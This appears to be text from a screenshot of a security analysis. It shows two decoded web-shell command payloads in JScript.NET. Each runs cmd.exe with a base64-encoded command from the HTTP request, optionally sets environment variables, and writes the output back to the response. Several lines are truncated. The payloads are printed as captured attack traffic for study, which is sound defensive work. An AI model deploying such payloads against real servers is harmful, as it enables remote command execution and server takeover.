 cc_evaled_b64.decoded.txt.pretty -
var c=new System.Diagnostics.ProcessStartInfo(System.Text.Encoding.GetEncoding(936).GetString(
var e=new System.Diagnostics.Process();
var out:System.IO.StreamReader,EI:System.IO.StreamReader;
c.UseShellExecute=false;
c.RedirectStandardOutput=true;
c.RedirectStandardError=true;
e.StartInfo=c;
c.Arguments="/c "+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64Str
e.Start();
out=e.StandardOutput;
EI=e.StandardError;
e.Close();
Response.Write(out.ReadToEnd()+EI.ReadToEnd());
1
2
3
as_param_2.decoded.txt.evaled.txt.pretty -
var c=new System.Diagnostics.ProcessStartInfo(System.Text.Encoding.GetEncoding("UTF-8").Ge
var e=new System.Diagnostics.Process();
var out:System.IO.StreamReader,EI:System.IO.StreamReader;
c.UseShellExecute=false;
c.RedirectStandardOutput=true;
c.RedirectStandardError=true;
e.StartInfo=c;
c.Arguments="/c "+System.Text.Encoding.GetEncoding("UTF-8").GetString(System.Convert.FromBa
if(Request.Item["ieb6d3d34df5a4"])
{
var envstr = System.Text.Encoding.GetEncoding("UTF-8").GetString(System.Convert.FromBas
var envarr = envstr.split("|||asline|||");
var i;
for (var i in envarr)
{
var ss = envarr[i].split("|||askey|||");
if (ss.length != 2)
{
continue;
}
c.EnvironmentVariables.Add(ss[0],ss[1]);
}
}
e.Start();
out=e.StandardOutput;
EI=e.StandardError;
e.Close();
Response.Write(out.ReadToEnd() + EI.ReadToEnd());
网信防务